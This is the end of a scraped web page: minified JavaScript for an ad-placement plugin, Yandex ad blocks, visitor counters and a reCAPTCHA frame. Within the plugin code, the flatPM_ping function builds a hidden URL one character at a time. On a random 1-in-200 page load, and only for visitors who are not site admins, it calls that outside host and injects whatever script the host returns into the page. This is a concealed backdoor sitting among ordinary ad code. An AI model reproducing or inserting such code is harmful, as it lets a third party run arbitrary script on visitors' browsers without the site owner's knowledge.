0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1466","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-2 -->\n<div id=\"yandex_rtb_R-A-2162826-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-2',\n    blockId: 'R-A-2162826-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1467","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-5 -->\n<div id=\"yandex_rtb_R-A-2162826-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-5',\n    blockId: 'R-A-2162826-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1468","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-4 -->\n<div id=\"yandex_rtb_R-A-2162826-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-4',\n    blockId: 'R-A-2162826-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1469","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-3 -->\n<div id=\"yandex_rtb_R-A-2162826-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-3',\n    blockId: 'R-A-2162826-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div class="fotcent">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21955465 = new Ya.Metrika({id:21955465,
                    clickmap:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21955465" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kBhM4sPHZrJtooiYSmDXJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769035598407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>